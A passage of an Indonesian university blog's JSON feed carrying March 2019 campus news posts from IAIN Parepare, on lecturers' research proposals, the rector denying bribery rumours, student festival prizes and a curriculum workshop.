-27 Maret 2019.\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:gallery {\"ids\":[10081]} --\u003E\u003Cbr\/\u003E\u003Cul class=\"wp-block-gallery columns-1 is-cropped\"\u003E\u003Cli class=\"blocks-gallery-item\"\u003E\u003Cfigure\u003E\u003Cimg src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/03\/WhatsApp-Image-2019-03-27-at-10.41.031-1024x485.jpeg\" alt=\"\" data-id=\"10081\" data-link=\"http:\/\/www.iainpare.ac.id\/?attachment_id=10081\" class=\"wp-image-10081\" \/\u003E\u003C\/figure\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cbr\/\u003E\u003C!-- \/wp:gallery --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003EKegiatan ACRP ini merupakan program Diktis yang\u003Cbr\/\u003Ebertujuan untuk menguji kelayakan proposal penelitian Dosen di\u0026nbsp; Perguruan Tinggi Keagamaan. ACRP Tahun 2019\u003Cbr\/\u003Eini mengusung tema 'Meningkatkan Kinerja Perguruan Tinggi Keagamaan Islam\u003Cbr\/\u003EMelalui Penelitian, Publikasi Ilmiah dan Pengabdian Kepada Masyarakat'. Dan\u003Cbr\/\u003Edihadiri oleh 566 Nomine\u0026nbsp; penerima\u003Cbr\/\u003Ebantuan Penelitian, publikasi ilmiah, dan pengabdian kepada Masyarakat.\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003ETahun ini ada lima Dosen dari IAIN Parepare yang\u003Cbr\/\u003Eberhasil lolos dalam nominasi tiga klaster penelitian Pendidikan Islam \u0026nbsp;Kementerian Agama Republik Indonesia. 2\u003Cbr\/\u003EProposal penelitian Dosen yang lolos merupakan penelitian Indvidu\u0026nbsp; dan 3 diantaranya merupakan proposal\u003Cbr\/\u003Epenelitian kelompok.\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003EBerikut\u003Cbr\/\u003Eini daftar Dosen IAIN Parepare dan judul penelitiannya yang telah presentasi\u003Cbr\/\u003Epada acara : Annual Conference on Research Proposal (ACRP),\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:list {\"ordered\":true} --\u003E\u003Cbr\/\u003E\u003Col\u003E\u003Cli\u003E \u003Cstrong\u003EDr. Rahmawati \u003C\/strong\u003Edengan \u003Cem\u003Ejudul “Peningkatan Mutu Jurnal Studi Gender ‘Al-Mayya’ Menuju Jurnal Akreditasi Online”\u003C\/em\u003E, Klaster Peningkatan kualitas Jurnal,\u003C\/li\u003E\u003Cli\u003E\u003Cstrong\u003EDr. Muhammad Haramain\u003C\/strong\u003E, dengan Judul “Pengembangan Sistem Informasi Masjid Melawan Hoax, Ujaran Kebencian dan Ketimpangan Sosial Berbasis Community Organizing di Kota Parepare Sulawesi Selatan\u003Cstrong\u003E”,\u003C\/strong\u003E Klaster Pengabdian Masyarakat Bebasis Riset Unggulan Nasional , \u003Cstrong\u003E \u003C\/strong\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cstrong\u003EMuhlis\u003C\/strong\u003E, “Pemberdayaan Masyarakat Melalui Riset Inovasi Pemanfaatan daun Cengkeh Menjadi Minyak Aksiri Dengan Prinsip Manajemen Musyarakah, Klaster Pengabdian Masyarakat Bebasis Riset Unggulan Nasional ,  dan \u003C\/li\u003E\u003Cli\u003E\u003Cstrong\u003EAhdar\u003C\/strong\u003E, dengan Judul “ Pengembangan Islamic Enterpreneurship Model Berbasis Kearifan Lokal dan Berdaya Saing. Klaster Pengabdian Masyarakat Bebasis Riset Unggulan Nasional ,\u003C\/li\u003E\u003Cli\u003ERahman Ambo Masse, dengan judul “ Pilgrim Fun Management in Improving Service of Hajj Maqashid Shariah Perspective (Comparative Study of Indonesian Hajj Financial Management Agency and Tabung Haji Malaysia). Klaster Penelitian Kolaborasi Internasional. (s.s)\u003C\/li\u003E\u003C\/ol\u003E\u003Cbr\/\u003E\u003C!-- \/wp:list --\u003E\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/fuad.iainpare.ac.id\/?m=1\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/bki.iainpare.ac.id\/feeds\/3818574031237876936\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/03\/annual-conference-research-proposal.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/3818574031237876936"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/3818574031237876936"},{"rel":"alternate","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/03\/annual-conference-research-proposal.html","title":"Annual Conference Research Proposal (ACRP) Kemenag Tahun 2019, Lima\nDosen IAIN Parepare Turut Berpartisipasi"}],"author":[{"name":{"$t":"Prodi Bimbingan Konseling Islam"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12708756014506186896"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2191716345042782581.post-8839951514179466561"},"published":{"$t":"2019-03-27T06:19:00.000+08:00"},"updated":{"$t":"2019-05-14T14:12:17.633+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Blog"}],"title":{"type":"text","$t":"Rektor IAIN Parepare Klarifikasi Terkait Isu Pemberhentian Pemilihan\nRektor dan Suap Jabatan"},"content":{"type":"html","$t":"\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003E\u003Cstrong\u003EHumas IAIN Parepare---\u003C\/strong\u003E Rektor Institut Agama Islam Negeri Parepare, Ahmad Sultra Rustan mengklarifikasi terkait isu pemberhentian pemilihan Rektor dan suap jabatan pada Konferensi Pers, di Gedung Perpustakaan Lantai 5, Selasa (26\/03\/2019) yang dihadiri sejumlah wartawan. \u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003ERektor IAIN Parepare menjelaskan secara rinci bahwa berdasarkan Surat Keputusan Menteri Agama RI nomor B.II\/3\/13850 tahun 2014 tentang pengangkatan Ketua STAIN Parepare periode 2014-2018, jabatan Ketua STAIN Parepare berakhir tanggal 18 Juni 2018. Maka, berdasarkan Peraturan Menteri Agama RI nomor 68 tahun 2015 bahwa selambat-lambatnya 4 bulan sebelum akhir masa jabatan harus dilakukan penjaringan Calon Ketua STAIN, dibentuklah Panitia Pemilihan, Naharuddin sebagai Ketua dan Iskandar sebagai Sekretaris Panitia. Pendaftaran calon Ketua STAIN Parepare terbuka untuk umum, namun sampai pada masa akhir pendaftaran, hanya 2 bakal calon yang mendaftar, yaitu Dr. Ahmad Sultra Rustan, M.Si. dan Dr. Firman, M.Pd. Kedua calon tersebut dinyatakan memenuhi syarat oleh panitia pemilihan dan selanjutnya diserahkan kepada Senat untuk diproses sesuai dengan ketentuan yang berlaku. \u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003E\u003Cstrong\u003ETidak ada Pemberhentian Sepihak\u003C\/strong\u003E\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003EPemilihan Ketua STAIN Parepare tahun 2018 berjalan sesuai dengan tahapan dan aturan yang berlaku, tidak pernah dilakukan pemberhentian oleh siapapun, termasuk Senat. Seluruh anggota senat memberikan pertimbangan kualitatif kepada kedua calon dan  berjalan dengan baik. Hasil pertimbangan kualitatif anggota Senat STAIN Parepare ini, dibawa ke Kementerian Agama RI dengan mengutus Dr. H. Sudirman L, Drs. Muzakkir, M.Ag, dan Drs. Andi Nurkidam, M.Si.\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003E\u003Cstrong\u003ETurun Peraturan Presiden Nomor 35 tahun 2018\u003C\/strong\u003E\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003ESeiring dengan proses pemilihan Ketua STAIN Parepare, keluar Peraturan Presiden Nomor 35 tahun 2018 tentang perubahan STAIN Parepare menjadi IAIN Parepare. Rupanya, perubahan bentuk STAIN menjadi IAIN Parepare berdampak pada mekanisme pemilihan kepemimpinan di Perguruan Tinggi Islam ini. Dalam Peraturan Menteri Agama RI nomor 68 tahun 2015, khususnya pasal 13 ayat 2 menyebutkan “dalam hal perubahan bentuk PTKN dari Sekolah Tinggi Agama Negeri menjadi Institut Agama Negeri, Menteri mengangkat Ketua menjadi Rektor Institut Agama Islam Negeri”.  \u003Cbr\u003EPeraturan ini jelas mengamanahkan Menteri Agama untuk melantik Ketua STAIN menjadi Rektor IAIN. Menteri Agama RI pun melantik Dr. Ahmad Sultra Rustan, M. Si sebagai Rektor IAIN Parepare pada tanggal 17 April 2018 di Jakarta, bersamaan dengan 8 Ketua STAIN yang juga berubah bentuk menjadi IAIN. \u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003E\u003Cstrong\u003ETidak ada Suap Menyuap\u003C\/strong\u003E\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003ERektor IAIN Parepare, Ahmad Sultra Rustan membantah jika ada pihak yang menudingnya melakukan suap atas jabatan Rektor ini. Menurutnya, suap menyuap pantang dilakukan dan tidak akan dilakukan hanya untuk meraih jabatan Rektor IAIN yang sudah di depan mata, karena sesungguhnya siapa pun Ketua STAIN pada saat perubahan bentuk menjadi IAIN merupakan amanah konstitusional. Siapa pun yang Ketua STAIN pada saat perubahan IAIN, maka sesuai dengan PMA nomor 68 tahun 2015, maka dia memiliki hak konstitusional sebagai Rektor.\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003EInstitut Agama Islam Negeri (IAIN) Parepare merasakan efek kasus operasi tangkap tangan Romaruhurmusi beberapa waktu lalu, yang diduga bermain dibalik pengisian jabatan dalam lingkup Kementerian Agama RI. Melalui media sosial, beredar isu yang mempertanyakan keabsahan pelantikan dan pengangkatan Ahmad Sultra Rustan selaku Rektor IAIN Parepare periode 2018-2019. Banyak yang menduga dan salah kaprah terhadap pelantikan tersebut dan bahkan mengaitkannya dengan isu suap jabatan.\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/fuad.iainpare.ac.id\/?m=1\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/bki.iainpare.ac.id\/feeds\/8839951514179466561\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/03\/rektor-iain-parepare-klarifikasi.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/8839951514179466561"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/8839951514179466561"},{"rel":"alternate","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/03\/rektor-iain-parepare-klarifikasi.html","title":"Rektor IAIN Parepare Klarifikasi Terkait Isu Pemberhentian Pemilihan\nRektor dan Suap Jabatan"}],"author":[{"name":{"$t":"Prodi Bimbingan Konseling Islam"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12708756014506186896"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2191716345042782581.post-6794611820355584633"},"published":{"$t":"2019-03-26T06:54:00.000+08:00"},"updated":{"$t":"2019-05-14T14:12:17.341+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Blog"}],"title":{"type":"text","$t":"Ikuti Festival Pasar Induk Beras 2019, Mahasiswa IAIN Parepare Sabet\nGelar Juara"},"content":{"type":"html","$t":"\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003EHumas IAIN Parepare--- Mahasiswa IAIN Parepare kembali menunjukkan bakat dan talentanya. Melalui ajang lomba pada Festival Pasar Induk Beras se-Wilayah Ajatappareng yang berlangsung pada tanggal 19-24 Maret 2019. Mereka berhasil merebut juara dari berbagai event lomba yang diselenggarakan pihak Hilal Management sebagai event organizer. Pada festival ini, pihak event organizer menggelar beberapa lomba, diantaranya Lomba Duta Marketing, Lomba Memasak Daging Sapi, Lomba Qasidah Rebana, dan Lomba POP Song.\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:gallery {\"ids\":[10056]} --\u003E\u003Cbr\/\u003E\u003Cul class=\"wp-block-gallery columns-1 is-cropped\"\u003E\u003Cli class=\"blocks-gallery-item\"\u003E\u003Cfigure\u003E\u003Cimg src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/03\/IMG-20190325-WA0031-2.jpg\" alt=\"\" data-id=\"10056\" data-link=\"http:\/\/www.iainpare.ac.id\/?attachment_id=10056\" class=\"wp-image-10056\" \/\u003E\u003C\/figure\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cbr\/\u003E\u003C!-- \/wp:gallery --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003E\u003Cbr\u003E Babak final yang berlangsung semalam, Ahad, 24\/3\/2019 sekaligus menjadi ajang pengumuman dan penerimaan hadiah para juara. Dalam event ini, mahasiswa IAIN Parepare berhasil menyabet 3 gelar juara sekaligus. Pada ajang Lomba Duta Marketing Beras, Miftah berhasil merebut Juara 1 dan Muh. Restu Singgih meraih juara 3 pada ajang lomba yang sama. Kedua mahasiswa berprestasi ini tercatat sebagai mahasiswa program studi Komunikasi dan Penyiaran Islam pada Fakultas Ushuluddin, Adab dan Dakwah. Juara 1 dan juara 3 pada ajang Lomba Duta Marketing berhak atas hadiah uang tunai sebanyak Rp. 2.000.000,-  untuk juara 1 dan Rp. 1.000.000,- bagi juara 3.\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:gallery {\"ids\":[10055]} --\u003E\u003Cbr\/\u003E\u003Cul class=\"wp-block-gallery columns-1 is-cropped\"\u003E\u003Cli class=\"blocks-gallery-item\"\u003E\u003Cfigure\u003E\u003Cimg src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/03\/IMG-20190325-WA0030.jpg\" alt=\"\" data-id=\"10055\" data-link=\"http:\/\/www.iainpare.ac.id\/?attachment_id=10055\" class=\"wp-image-10055\" \/\u003E\u003C\/figure\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cbr\/\u003E\u003C!-- \/wp:gallery --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003E Sementara pada ajang Lomba Qasidah Rebana, para mahasiswa yang terkumpul dalam kelompok musik qasidah rebana yang bernama \"Attaddib\" dapat menyisihkan kontingen lainnya di Wilayah Ajatappareng dan berhasil meraih podium juara 1. Di bawah pimpinan Samhahira, grup Qasidah Rebana Attaddib ini berhak atas hadiah uang tunai sebesar Rp. 2.000.000,- plus sertifikat juara.\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003E\u003Cbr\u003E Samhahira yang dihubungi via telpon selulernya tidak mampu menyembunyikan kegembiraannya. \"Kami senang dan bersyukur dapat meraih juara dalam event Festival Pasar Induk Beras tahun 2019 di kota Parepare.\" terangnya. \"Tak tanggung-tanggung, kami dapat meraih tiga juara sekaligus melalui persaingan yang sangat ketat, pada hal kami tidak melakukan persiapan yang matang.\" tuturnya. \u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:gallery {\"ids\":[10057]} --\u003E\u003Cbr\/\u003E\u003Cul class=\"wp-block-gallery columns-1 is-cropped\"\u003E\u003Cli class=\"blocks-gallery-item\"\u003E\u003Cfigure\u003E\u003Cimg src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/03\/IMG-20190325-WA0068-1024x683.jpg\" alt=\"\" data-id=\"10057\" data-link=\"http:\/\/www.iainpare.ac.id\/?attachment_id=10057\" class=\"wp-image-10057\" \/\u003E\u003C\/figure\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cbr\/\u003E\u003C!-- \/wp:gallery --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003E\u003Cbr\u003E Pada waktu yang terpisah, Wakil Rekor Bidang Kemahasiswaan dan Kerjasama, Muhammad Saleh ketika dikonfirmasi menyampaikan suka cita atas prestasi yang dicapai mahasiswa tersebut. \"Prestasi yang dicapai anak-anak kita harus diberikan penghargaan yang setinggi-tingginya. Mereka telah mengharumkan dan membawa nama besar IAIN Parepare di luar sana.\" ujar Muhammad Saleh. Atas nama pimpinan dan segenap civitas IAIN Parepare mengucapkan selamat dan sukses bagi mahasiswa kita yang berprestasi.\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003E\u003Cbr\u003E Selaku Wakil Rektor, Muhammad Saleh berkomitmen akan senantiasa memberikan memperhatikan yang serius kepada segenap mahasiswa yang berprestasi. Kami akan berusaha memberikan fasilitas dan dukungan kepada segenap civitas kampus, khususmya mahasiswa dalam mengembangkan bakat dan minat yang dimilikinya.\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/fuad.iainpare.ac.id\/?m=1\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/bki.iainpare.ac.id\/feeds\/6794611820355584633\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/03\/ikuti-festival-pasar-induk-beras-2019.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/6794611820355584633"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/6794611820355584633"},{"rel":"alternate","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/03\/ikuti-festival-pasar-induk-beras-2019.html","title":"Ikuti Festival Pasar Induk Beras 2019, Mahasiswa IAIN Parepare Sabet\nGelar Juara"}],"author":[{"name":{"$t":"Prodi Bimbingan Konseling Islam"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12708756014506186896"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2191716345042782581.post-8243533942465031392"},"published":{"$t":"2019-03-26T04:12:00.000+08:00"},"updated":{"$t":"2019-05-14T14:12:17.096+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Blog"}],"title":{"type":"text","$t":"Redesain Kurikulum, Tingkatkan Daya Saing Lulusan"},"content":{"type":"html","$t":"\u003C!-- wp:gallery {\"ids\":[10041]} --\u003E\u003Cbr\/\u003E\u003Cul class=\"wp-block-gallery columns-1 is-cropped\"\u003E\u003Cli class=\"blocks-gallery-item\"\u003E\u003Cfigure\u003E\u003Cimg src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/03\/IMG_20190325_085741-1024x579.jpg\" alt=\"\" data-id=\"10041\" data-link=\"http:\/\/www.iainpare.ac.id\/?attachment_id=10041\" class=\"wp-image-10041\" \/\u003E\u003C\/figure\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cbr\/\u003E\u003C!-- \/wp:gallery --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003EHumas IAIN Parepare--- Institut Agama Islam Negeri (IAIN) Parepare terus melakukan pengembangan, baik secara kuantitatif mau pun kualitatifnya. Upaya peningkatan kualitas ini kembali dilakukan melalui kegiatan Workshop Redesain Kurikulum yang diadakan Fakultas Tarbiyah dan Fakultas Ushuluddin Adab dan Dakwah selama 3 hari dengan menghadirkan Prof. Dr. Bermawy Munthe, MA.,guru besar UIN Sunan Kalijaga. Kurikulum merupakan bagian terpenting dan sangat menentukan proses dan mutu suatu pendidikan.\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003E\u003Cbr\u003E Pembukaan Workshop Redesain Kurikulum yang diadakan fakultas Tarbiyah dan fakultas Ushuluddin Adab dan Dakwah berlangsung pagi tadi, Senin, 25\/3\/2019 di lantai 5 Gedung Perpustakaan IAIN Parepare. Selain dihadiri langsung Rektor, Ahmad Sultra Rustan, hadir pula Wakil Rektor Bidang Akademik dan Pengembangan Lembaga, Sitti Jamilah Amin, Dekan Fakultas Tarbiyah, Saepudin, Dekan FUAD, Abd. Halim K., Dekan Fakultas FEBI, Muh. Kamal Zubaer, Dekan FAKSHI, Muliati dan beberapa pimpinan fakultas lainnya. \u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:gallery {\"ids\":[10043]} --\u003E\u003Cbr\/\u003E\u003Cul class=\"wp-block-gallery columns-1 is-cropped\"\u003E\u003Cli class=\"blocks-gallery-item\"\u003E\u003Cfigure\u003E\u003Cimg src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/03\/IMG_20190325_090310-1024x579.jpg\" alt=\"\" data-id=\"10043\" data-link=\"http:\/\/www.iainpare.ac.id\/?attachment_id=10043\" class=\"wp-image-10043\" \/\u003E\u003C\/figure\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cbr\/\u003E\u003C!-- \/wp:gallery --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003E\u003Cbr\u003E Dalam sambutannya, Rektor IAIN Parepare, Ahmad Sultra Rustan mengapresiasi pelaksanaan Workshop Redesain Kurikulum ini. Menurutnya kurikulum sangat urgen dalam pendidikan dan harus relevan dengan perkembangan zaman. Kurikulum kita tidak boleh statis, tetapi harus seiring dengan kemajuan ilmu pengetahuan dan teknologi itu sendiri. Karakteristik perkembangan ilmu pengetahuan dan teknologi yang sangat cepat merupakan tantangan yang harus dihadapi dunia pendidikan. Jika terlambat, maka IAIN Parepare akan ketinggalan dan tergilas oleh zaman.\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:gallery {\"ids\":[10042]} --\u003E\u003Cbr\/\u003E\u003Cul class=\"wp-block-gallery columns-1 is-cropped\"\u003E\u003Cli class=\"blocks-gallery-item\"\u003E\u003Cfigure\u003E\u003Cimg src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/03\/IMG_20190325_090257-1024x579.jpg\" alt=\"\" data-id=\"10042\" data-link=\"http:\/\/www.iainpare.ac.id\/?attachment_id=10042\" class=\"wp-image-10042\" \/\u003E\u003C\/figure\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cbr\/\u003E\u003C!-- \/wp:gallery --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003E\u003Cbr\u003E \"Karena itu, redesain kurikulum merupakan sebuah keniscayaan. Kurikulum kita yang masih berbau STAIN harus di up grade mengikuti perubahan kelembagaan dan kemajuan ilmu pengetahuan dan teknologi. Kurikulum akan menentukan kompetensi dan kualitas mahasiswa,\" papar Rektor.  Desain kurikulum akan sangat mempengaruhi masa depan mahasiswa pasca mereka kuliah. Kurikulum yang bermutu adalah kurikulum yang mampu mencetak peserta didik menjadi manusia yang siap dengan daya saing yang mumpuni. Redesain Kurikulum yang sedang dilakukan fakultas Tarbiyah dan fakultas FUAD harus berorientasi pada peningkatan mutu lulusan pada era kemajuan ilmu pengetahuan dan teknologi informasi ini.\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003EMenurutnya, proses Workshop Redesain Kurikulum yang dilaksanakan Fakultas Tarbiyah dan Fakultas Ushuluddin Adab dan Dakwah akan berjalan dengan hasil maksimal. \"Kehadiran Prof. Bermawy sebagai narasumber akan memberikan output berupa kurikulum yang bermutu. Jadi saya berharap para peserta mengikuti workshop ini dengan serius dan memanfaatkan kapasitas dan kemampuan narasumber. Kalau perlu \"kuliti\" seluruh ilmu yang dimiliki beliau\" pesan Rektor.\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:gallery {\"ids\":[10044]} --\u003E\u003Cbr\/\u003E\u003Cul class=\"wp-block-gallery columns-1 is-cropped\"\u003E\u003Cli class=\"blocks-gallery-item\"\u003E\u003Cfigure\u003E\u003Cimg src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/03\/IMG_20190325_090242-1024x579.jpg\" alt=\"\" data-id=\"10044\" data-link=\"http:\/\/www.iainpare.ac.id\/?attachment_id=10044\" class=\"wp-image-10044\" \/\u003E\u003C\/figure\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cbr\/\u003E\u003C!-- \/wp:gallery --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003E\u003Cbr\u003E Selaras dengan Rektor, Dekan Fakultas Tarbiyah, Saepudin menyampaikan dalam sambutannya, workshop redesain kurikulum bertujuan untuk memformulasi ulang kurikulum fakultas Tarbiyah agar proses dan hasilnya dapat terukur. Sistem pengajaran itu harus memiliki prosedural, sekaligus memiliki tujuan dan output jelas.  \"Kita tidak mau terjadi \"mal praktek\" dalam proses pengajaran di kampus kita. Kurikulum harus didesain untuk menciptakan mahasiswa yang siap berkompetisi ketika sudah terjun dalam kehidupan masyarakat.\" papar Saepudin.\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003E\u003Cbr\u003E Sejatinya, acara workshop kurikulum ini akan berlansung selama sepekan dengan 2 tahapan. Tahap 1, yaitu tanggal 25 - 27 Maret  akan diikuti fakultas Tarbiyah dan Fakultas Ushuluddin, Adab dan Dakwah. Tahap 2, akan diikuti oleh fakultas Ekonomi dan Bisnis Islam dan fakultas Syariah dan Ilmu Hukum Islam pada tanggal 28 - 30 Maret 2019. Ketua panitia, 